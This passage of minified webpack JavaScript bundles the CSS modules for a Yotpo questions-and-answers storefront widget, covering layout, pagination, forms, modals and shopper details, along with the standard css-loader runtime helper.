n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-widget-clear,.yotpo-widget-clear button,.yotpo-widget-clear form input,.yotpo-widget-clear span{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;-o-border-image:none;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;-moz-columns:auto;columns:auto;-moz-column-count:auto;column-count:auto;-moz-column-fill:balance;column-fill:balance;-moz-column-gap:normal;column-gap:normal;-moz-column-rule:medium none currentColor;column-rule:medium none currentColor;-moz-column-rule-color:currentColor;column-rule-color:currentColor;-moz-column-rule-style:none;column-rule-style:none;-moz-column-rule-width:none;column-rule-width:none;-moz-column-span:1;column-span:1;-moz-column-width:auto;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;direction:ltr;display:inline;empty-cells:show;float:none;font:normal;font-family:var(--secondary-font-family);font-size:medium;font-style:normal;font-variant:normal;font-weight:400;height:auto;-webkit-hyphens:none;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;-moz-tab-size:8;-o-tab-size:8;tab-size:8;table-layout:auto;text-align:inherit;-moz-text-align-last:auto;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;word-break:normal;widows:0;width:auto;word-spacing:normal;z-index:auto}.yotpo-questions-and-answers{text-align:center;color:var(--yotpo-black);background-color:var(--background-color)}.yotpo-questions-and-answers.yotpo-border{border:thin solid #eaeaea}.yotpo-questions-and-answers .sr-only{display:none}.yotpo-questions-and-answers .flex-break{flex-basis:100%}",""]),t["default"]=s},8084:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-main-widget-readonly{height:900px;overflow:scroll}.yotpo-main-widget-layout{margin:auto;font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}",""]),t["default"]=s},117:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-main-layout{margin:0 auto;display:flex;flex-direction:column}.yotpo-main-layout--rtl{direction:rtl}.yotpo-main-layout .yotpo-border-margin{margin-top:70px}.yotpo-main-layout .yotpo-layout-header-wrapper{display:flex;align-items:center;justify-content:center}.yotpo-main-layout .yotpo-empty-state-blank{height:100%}.yotpo-questions-container,.yotpo-questions-placeholder{width:100%}.yotpo-header-margin,.yotpo-qna-tabs{margin-top:35px}.yotpo-qna-tabs .ugc-storefront-widgets-tabs-container__tab{color:var(--text-color);font-size:18px;font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style);border-bottom:1px solid transparent}.yotpo-qna-tabs .ugc-storefront-widgets-tabs-container__tab.selected{border-bottom:1px solid var(--yotpo-pure-black)}.yotpo-display-l .yotpo-layout-header-wrapper,.yotpo-display-m .yotpo-layout-header-wrapper{flex-direction:row;margin-bottom:40px}.yotpo-display-l .yotpo-header,.yotpo-display-m .yotpo-header{width:100%;position:relative}.yotpo-display-l .yotpo-qna-empty-state,.yotpo-display-m .yotpo-qna-empty-state{margin-top:90px}.yotpo-display-l .yotpo-qna-tabs,.yotpo-display-m .yotpo-qna-tabs{justify-content:flex-start}.yotpo-display-s .yotpo-qna-empty-state{margin-top:71px}.yotpo-display-s .yotpo-header{display:flex;flex-direction:column;justify-content:center;margin-top:40px}.yotpo-display-s .yotpo-layout-header-wrapper{flex-direction:column;margin-bottom:34px}.yotpo-display-s .yotpo-qna-tabs{margin-top:70px;justify-content:center}",""]),t["default"]=s},8167:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-answer{display:flex;flex-direction:row}.yotpo-answer .yotpo-answer-data{display:flex;flex-direction:column}.yotpo-answer .yotpo-answer-data--rtl{align-items:start}.yotpo-answer .yotpo-answerer-title{color:var(--text-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style);font-size:14px;letter-spacing:0;text-align:left;margin-top:6px}.yotpo-answer .yotpo-answer-content{min-width:-moz-fit-content;min-width:fit-content;text-align:left}.yotpo-display-s .yotpo-answer .yotpo-answerer-title{font-size:12px}",""]),t["default"]=s},7848:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-answers[data-v-63894aaa]{display:flex;flex-direction:column}.yotpo-answers .yotpo-answers-answer[data-v-63894aaa]{padding-left:10px;display:flex;flex-direction:column;flex-basis:68%;text-align:start;color:var(--yotpo-b2b-dark-grey);border-left:1px solid var(--text-color)}.yotpo-answers .yotpo-answers-answer--rtl[data-v-63894aaa]{padding-right:10px;padding-left:unset;border-right:1px solid var(--text-color);border-left:unset}.yotpo-answers .yotpo-answers-extra[data-v-63894aaa]{display:flex;flex-direction:row;align-items:center;align-self:flex-start;padding-top:16px;padding-left:10px;border-left:1px solid var(--text-color);cursor:pointer}.yotpo-answers .yotpo-answers-extra--rtl[data-v-63894aaa]{padding-right:10px;padding-left:unset;border-right:1px solid var(--text-color);border-left:unset}.yotpo-answers .yotpo-answers-extra .yotpo-answers-extra-label[data-v-63894aaa]{margin-right:5px;color:var(--text-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style);font-size:14px;text-decoration:underline}.yotpo-answers .yotpo-answers-extra .yotpo-answers-extra-label--rtl[data-v-63894aaa]{margin-right:unset;margin-left:5px}.yotpo-answers .yotpo-answers-extra .yotpo-answers-extra-arrow[data-v-63894aaa]{fill:var(--text-color)}.yotpo-display-s .yotpo-answers .yotpo-answers-extra[data-v-63894aaa]{padding-top:12px}.yotpo-display-s .yotpo-answers .yotpo-answers-text[data-v-63894aaa]{font-size:10px}",""]),t["default"]=s},6168:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-border{margin-top:70px;margin-bottom:70px;color:var(--yotpo-b2b-light-grey)}.yotpo-title-text{margin-top:8px;color:var(--primary-color);margin-bottom:24px;font-family:var(--primary-font-family);font-weight:var(--primary-font-weight);font-style:var(--primary-font-style)}.yotpo-body-text{margin-bottom:24px;color:var(--text-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}.yotpo-display-l .yotpo-title-text,.yotpo-display-m .yotpo-title-text{font-size:20px}.yotpo-display-l .yotpo-body-text,.yotpo-display-m .yotpo-body-text{font-size:16px}.yotpo-display-s .yotpo-title-text{font-size:18px}.yotpo-display-s .yotpo-body-text{font-size:14px}",""]),t["default"]=s},4784:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-header-headline{font-size:20px;font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style);color:var(--text-color)}.yotpo-header-summary{margin-top:10px;font-size:14px;font-weight:var(--secondary-font-weight);font-family:var(--secondary-font-family);font-style:var(--secondary-font-style);color:var(--text-color)}.yotpo-display-s .yotpo-header-summary{font-size:12px}.yotpo-display-l .yotpo-header-form-button,.yotpo-display-m .yotpo-header-form-button{position:absolute;right:0;top:50%;transform:translateY(-50%)}.yotpo-display-l .yotpo-header-form-button--rtl,.yotpo-display-m .yotpo-header-form-button--rtl{left:0;right:unset}",""]),t["default"]=s},255:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-pagination-container{display:flex;flex-direction:row;justify-content:center;align-self:center;margin-top:40px;margin-bottom:70px}",""]),t["default"]=s},3281:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-horizontal-pagination{margin:5px;display:flex}.yotpo-horizontal-pagination--rtl .yotpo-pagination-item:first-child,.yotpo-horizontal-pagination--rtl .yotpo-pagination-item:last-child{rotate:180deg}.yotpo-horizontal-pagination .yotpo-pagination-item{cursor:pointer;padding:5px 9px;margin-left:5px;margin-right:5px;color:var(--text-color);height:22px;font-style:normal;font-weight:400;font-size:16px;line-height:22px}.yotpo-horizontal-pagination .selected,.yotpo-horizontal-pagination .yotpo-pagination-number:hover{color:#fff;background-color:var(--primary-color);border-radius:5px}.yotpo-horizontal-pagination .selected{cursor:pointer}.yotpo-horizontal-pagination .selected:hover{opacity:.8}.yotpo-horizontal-pagination .disabled{cursor:not-allowed;color:var(--yotpo-disabled)}.yotpo-horizontal-pagination .disabled:hover{cursor:not-allowed;background-color:transparent}",""]),t["default"]=s},3276:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-pagination-item{text-decoration:none;font-family:var(--secondary-font-family)}",""]),t["default"]=s},5358:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-vertical-pagination{display:flex;justify-content:center;flex-direction:row;flex-wrap:nowrap}.yotpo-vertical-pagination .yotpo-pagination-item{color:var(--text-color);border:1px solid var(--primary-color);box-sizing:border-box;border-radius:5px;padding-top:5px;width:158px;height:30px;font-style:normal;font-weight:400;font-size:14px;line-height:18px;text-align:center}.yotpo-vertical-pagination .yotpo-pagination-item:active{background-color:var(--primary-color);color:#fff}.yotpo-vertical-pagination .disabled{cursor:not-allowed;color:var(--yotpo-disabled)}.yotpo-vertical-pagination .disabled:active{cursor:not-allowed}",""]),t["default"]=s},7722:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-question{display:flex;flex-wrap:wrap;flex-direction:row;margin:32px 0}.yotpo-question .yotpo-question-center-panel{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;flex-basis:80%;flex-grow:0;order:2;height:-moz-fit-content;height:fit-content;margin-top:10px}.yotpo-question .yotpo-question-center-panel ::-webkit-scrollbar{width:0;background:transparent}.yotpo-question .yotpo-question-shopper{order:1;flex-basis:17%;flex-grow:0;padding-right:30px}.yotpo-question .yotpo-question-shopper--rtl{padding-left:30px;padding-right:unset}.yotpo-question .yotpo-question-date{order:1;flex-basis:8%;min-width:8%;flex-grow:2;text-align:end}.yotpo-question .yotpo-question-content{order:5;flex-basis:75%;text-align:left}.yotpo-question .yotpo-question-answers{order:6;margin:16px 0 0 24px}.yotpo-question .yotpo-question-answers--rtl{margin:16px 24px 0 0}.yotpo-device-desktop ::-webkit-scrollbar,.yotpo-device-laptop ::-webkit-scrollbar{width:0;background:transparent}.yotpo-display-s .yotpo-question-center-panel{flex-basis:100%}.yotpo-display-s .yotpo-question .yotpo-question-answers{margin:14px 0 0 12px}",""]),t["default"]=s},423:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-ask-question-btn-wrapper{display:flex}.yotpo-ask-question-btn-wrapper .yotpo-ask-question-btn.empty-state{margin-bottom:70px}.yotpo-ask-question-btn-wrapper .yotpo-ask-question-btn-s{width:140px;height:30px;border-left:1px solid #e3e3e3}.yotpo-ask-question-btn-wrapper .yotpo-ask-question-btn-l{width:212px;height:35px;margin:auto}.yotpo-display-l .yotpo-ask-question-btn-wrapper,.yotpo-display-m .yotpo-ask-question-btn-wrapper{flex-direction:row}.yotpo-display-s .yotpo-btn-s{margin-left:0}.yotpo-display-s .yotpo-ask-question-btn-wrapper{flex-direction:column;margin-left:0}",""]),t["default"]=s},49:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-form-complete{display:flex;flex-direction:column;align-items:center;justify-content:center;height:500px}.yotpo-form-complete .yotpo-headline-complete{font-style:normal;font-weight:700;font-size:25px;line-height:36px;text-align:center;margin-bottom:10px}.yotpo-form-complete .yotpo-body-complete{width:65%;font-style:normal;font-weight:400;font-size:20px;line-height:33px;text-align:center;margin-bottom:40px}.yotpo-form-complete .yotpo-shop-complete{cursor:pointer;width:160px;height:35px;background:var(--yotpo-primary-text-black);color:var(--yotpo-empty-white);border-radius:5px}",""]),t["default"]=s},9044:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-question-form[data-v-57c9fa58]{display:flex;flex-direction:column;align-items:flex-start;text-align:start;font-size:18px;width:100%}.yotpo-question-form input[data-v-57c9fa58],.yotpo-question-form textarea[data-v-57c9fa58]{border:1px solid var(--yotpo-form-border-black);box-sizing:border-box;border-radius:2px}.yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58]{display:flex}.yotpo-question-form .form-footer[data-v-57c9fa58]{display:flex;align-items:center;flex-direction:row;justify-content:flex-end;width:100%;padding:10px}.yotpo-question-form .form-footer h6[data-v-57c9fa58]{font-size:12px;font-family:var(--secondary-font-family);font-style:normal;font-weight:400;line-height:23px;color:#202020}.yotpo-question-form .form-footer .yotpo-question-submit[data-v-57c9fa58]{cursor:pointer;width:110px;height:35px;background:var(--yotpo-primary-text-black);color:var(--yotpo-empty-white);border-radius:5px;font-size:14px;font-family:var(--secondary-font-family);text-align:center}.yotpo-question-form .form-footer .yotpo-question-submit[data-v-57c9fa58]:focus{outline:2px solid #2360c5}.yotpo-device-desktop .yotpo-question-form[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form[data-v-57c9fa58]{line-height:25px}.yotpo-device-desktop .yotpo-question-form .yotpo-question-content[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form .yotpo-question-content[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form .yotpo-question-content[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form .yotpo-question-content[data-v-57c9fa58]{width:100%;min-height:200px;margin-top:0}.yotpo-device-desktop .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58]{flex-direction:row;justify-content:space-between;min-width:98%}.yotpo-device-desktop .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-device-desktop .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58]{width:47%;min-width:190px;min-height:100px}.yotpo-device-mobile .yotpo-question-form[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form[data-v-57c9fa58]{width:270px}.yotpo-device-mobile .yotpo-question-form .yotpo-question-content[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form .yotpo-question-content[data-v-57c9fa58]{min-height:190px}.yotpo-device-mobile .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58]{flex-direction:column}.yotpo-device-mobile .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-device-mobile .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58]{width:97%;min-width:255px;min-height:100px}",""]),t["default"]=s},8243:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-device-desktop .yotpo-question-form-modal,.yotpo-device-laptop .yotpo-question-form-modal,.yotpo-display-l .yotpo-question-form-modal,.yotpo-display-m .yotpo-question-form-modal{flex-direction:row}.yotpo-device-desktop .yotpo-question-form-modal .close-btn-wrapper,.yotpo-device-laptop .yotpo-question-form-modal .close-btn-wrapper,.yotpo-display-l .yotpo-question-form-modal .close-btn-wrapper,.yotpo-display-m .yotpo-question-form-modal .close-btn-wrapper{left:-29px;top:15px}.yotpo-device-desktop .yotpo-question-form-modal .close-btn-wrapper--rtl,.yotpo-device-laptop .yotpo-question-form-modal .close-btn-wrapper--rtl,.yotpo-display-l .yotpo-question-form-modal .close-btn-wrapper--rtl,.yotpo-display-m .yotpo-question-form-modal .close-btn-wrapper--rtl{left:unset;right:-29px}.yotpo-device-desktop .yotpo-question-form-modal .yotpo-qna-modal,.yotpo-device-laptop .yotpo-question-form-modal .yotpo-qna-modal,.yotpo-display-l .yotpo-question-form-modal .yotpo-qna-modal,.yotpo-display-m .yotpo-question-form-modal .yotpo-qna-modal{width:650px}.yotpo-device-mobile .yotpo-question-form-modal,.yotpo-device-tablet .yotpo-question-form-modal{flex-direction:column}.yotpo-device-mobile .close-btn-wrapper,.yotpo-device-tablet .close-btn-wrapper{left:-36px;top:17px}.yotpo-display-s .yotpo-qna-modal-header{flex-direction:column}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .btn-close{color:var(--yotpo-primary-text-black)}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .close-btn-wrapper{align-self:flex-end}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal{max-height:95%}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal .modal-body{padding:0 10px;margin:0 30px}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal-header{display:flex;justify-content:center;gap:5px;color:#202020;margin-top:20px;margin-bottom:20px;text-align:center}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal-header-font{font-family:var(--primary-font-family);font-weight:var(--primary-font-weight);font-style:var(--primary-font-style);font-size:20px;line-height:23px}",""]),t["default"]=s},6430:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-verified-icon[data-v-19358f48]{display:flex}.yotpo-verified-text[data-v-19358f48]{font-size:smaller;color:var(--primary-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style);white-space:nowrap}",""]),t["default"]=s},2979:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=o(1667),l=o.n(s),c=new URL(o(5039),o.b),u=new URL(o(1690),o.b),d=new URL(o(1428),o.b),p=new URL(o(3237),o.b),f=new URL(o(396),o.b),y=a()(r()),h=l()(c),m=l()(u),g=l()(d),v=l()(p),b=l()(f);y.push([e.id,".yotpo-border-smooth{height:5px;background-image:url("+h+")}.yotpo-border-dotted{height:5px;background-image:url("+m+")}.yotpo-border-dashed{height:5px;background-image:url("+g+")}.yotpo-border-wavy{height:5px;background-image:url("+v+")}.yotpo-border-thick{height:8px;background-image:url("+b+")}",""]),t["default"]=y},6157:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-date[data-v-eb0b206e]{color:var(--yotpo-b2b-dark-grey)}",""]),t["default"]=s},8398:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-date-format{white-space:nowrap;color:var(--text-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}",""]),t["default"]=s},8677:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-input-wrapper[data-v-d933c47c]{height:100%}.yotpo-input-wrapper .yotpo-form-label[data-v-d933c47c]{font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style);font-style:normal;line-height:23px;width:100%;margin-bottom:13px;margin-top:5px;font-size:16px;color:#202020}.yotpo-input-wrapper .yotpo-new-input-container[data-v-d933c47c]{box-sizing:border-box;width:100%;line-height:24px}.yotpo-input-wrapper textarea[data-v-d933c47c]{resize:none}.yotpo-input-wrapper input[data-v-d933c47c]::-moz-placeholder,.yotpo-input-wrapper textarea[data-v-d933c47c]::-moz-placeholder{padding:5px;font-family:var(--secondary-font-family);font-style:normal;font-weight:400;font-size:16px;line-height:22px;width:98%}.yotpo-input-wrapper input[data-v-d933c47c],.yotpo-input-wrapper input[data-v-d933c47c]::placeholder,.yotpo-input-wrapper textarea[data-v-d933c47c],.yotpo-input-wrapper textarea[data-v-d933c47c]::placeholder{padding:5px;font-family:var(--secondary-font-family);font-style:normal;font-weight:400;font-size:16px;line-height:22px;width:98%}.yotpo-input-wrapper input[data-v-d933c47c]{border:1px solid var(--yotpo-form-border-black)}.yotpo-input-wrapper input.value[data-v-d933c47c],.yotpo-input-wrapper textarea.value[data-v-d933c47c]{padding:15px}.yotpo-input-wrapper .yotpo-new-input-validation[data-v-d933c47c]{color:#cb2222;margin-top:2px;margin-bottom:20px;font-weight:400;font-size:12px;font-family:var(--secondary-font-family);font-style:normal;line-height:23px}.yotpo-input-wrapper .yotpo-new-input-message[data-v-d933c47c]{font-family:var(--secondary-font-family);margin-top:2px;font-size:12px;line-height:16px;font-weight:400}.yotpo-input-wrapper .yotpo-validation-warning[data-v-d933c47c]{border:1px solid #cb2222}",""]),t["default"]=s},391:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-qna-modal-backdrop{z-index:40;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center;flex-direction:column}.yotpo-qna-modal-backdrop ::-webkit-scrollbar{width:0;background:transparent}.yotpo-qna-modal-backdrop .close-btn-wrapper{position:relative;align-self:flex-start;overflow:visible}.yotpo-qna-modal-backdrop .btn-close{position:absolute;z-index:100;border:none;font-size:18px;cursor:pointer;font-weight:700;background:transparent;overflow:visible}.yotpo-qna-modal-backdrop .modal-body{height:100%}.yotpo-qna-modal-backdrop .yotpo-qna-modal{display:flex;flex-direction:column;justify-content:flex-start;background-color:var(--yotpo-empty-white)}.yotpo-device-desktop .yotpo-qna-modal,.yotpo-device-laptop .yotpo-qna-modal,.yotpo-display-l .yotpo-qna-modal,.yotpo-display-m .yotpo-qna-modal{position:relative}.yotpo-device-desktop .modal-body,.yotpo-device-laptop .modal-body,.yotpo-display-l .modal-body,.yotpo-display-m .modal-body{overflow-y:scroll;overflow-x:hidden}.yotpo-device-desktop .close-btn-wrapper,.yotpo-device-laptop .close-btn-wrapper,.yotpo-display-l .close-btn-wrapper,.yotpo-display-m .close-btn-wrapper{left:20px;top:-30px}.yotpo-device-mobile .close-btn-wrapper,.yotpo-device-tablet .close-btn-wrapper{left:-33px;top:13px}.yotpo-device-mobile .yotpo-qna-modal.yotpo-form-complete,.yotpo-device-tablet .yotpo-qna-modal.yotpo-form-complete{width:90%}",""]),t["default"]=s},2883:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-placeholders{display:flex;flex-direction:column}.yotpo-placeholder{margin-bottom:30px}",""]),t["default"]=s},271:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-read-more-text[data-v-693209fa]{color:var(--text-color);font-size:16px;line-height:22px;letter-spacing:0;word-break:break-word;display:contents}.yotpo-read-more[data-v-693209fa],.yotpo-read-more-text[data-v-693209fa]{font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style)}.yotpo-read-more[data-v-693209fa]{color:var(--primary-color);display:inline-block;margin-left:5px;font-size:14px}.yotpo-read-more[data-v-693209fa]:hover{color:unset;cursor:pointer}.sr-only[data-v-693209fa]{display:none}.yotpo-display-s .yotpo-read-more-text[data-v-693209fa]{font-size:14px}",""]),t["default"]=s},8258:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-shopper[data-v-4a3fa08b]{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;align-self:flex-start;cursor:default}.yotpo-shopper-image[data-v-4a3fa08b]{margin-right:10px}.yotpo-shopper-image--rtl[data-v-4a3fa08b]{margin-left:10px;margin-right:unset}.yotpo-shopper-details[data-v-4a3fa08b]{display:flex;flex-direction:column;flex-wrap:nowrap;align-self:center}.yotpo-shopper-details-verified[data-v-4a3fa08b]{display:flex;flex-direction:column;flex-wrap:nowrap;padding-top:5px}.yotpo-shopper-name[data-v-4a3fa08b]{text-align:start;font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style);align-self:flex-start;word-break:break-all;white-space:nowrap}",""]),t["default"]=s},8231:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,"#yotpo-widget-btn{border-radius:100px;background-color:var(--primary-color);cursor:pointer;align-self:center;text-align:center;display:flex;align-items:center;justify-content:center}#yotpo-widget-btn span{color:var(--yotpo-empty-white);font-family:var(--secondary-font-family);font-style:var(--secondary-font-style);cursor:pointer;font-size:14px;font-weight:600}",""]),t["default"]=s},4549:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-questions-and-answers a:empty,.yotpo-questions-and-answers article:empty,.yotpo-questions-and-answers div:empty,.yotpo-questions-and-answers dl:empty,.yotpo-questions-and-answers h1:empty,.yotpo-questions-and-answers h2:empty,.yotpo-questions-and-answers h3:empty,.yotpo-questions-and-answers h4:empty,.yotpo-questions-and-answers h5:empty,.yotpo-questions-and-answers h6:empty,.yotpo-questions-and-answers p:empty,.yotpo-questions-and-answers section:empty,.yotpo-questions-and-answers ul:empty{display:block}",""]),t["default"]=s},3645:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var o="",n="undefined"!==typeof t[5];return t[4]&&(o+="@supports (".concat(t[4],") {")),t[2]&&(o+="@media ".concat(t[2]," {")),n&&(o+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),o+=e(t),n&&(o+="}"),t[2]&&(o+="}"),t[4]&&(o+="}"),o})).join("")},t.i=function(e,o,n,r,i){"string"===typeof e&&(e=[[null,e,void 0]]);var a={};if(n)for(var s=0;s<this.length;s++){var l=this[s][0];null!=l&&(a[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);n&&a[u[0]]||("undefined"!==typeof i&&("undefined"===typeof u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),o&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=o):u[2]=o),r&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=r):u[4]="".concat(r)),t.push(u))}},t}},1667:function(e){"use strict";e.exports=function(e,t){return 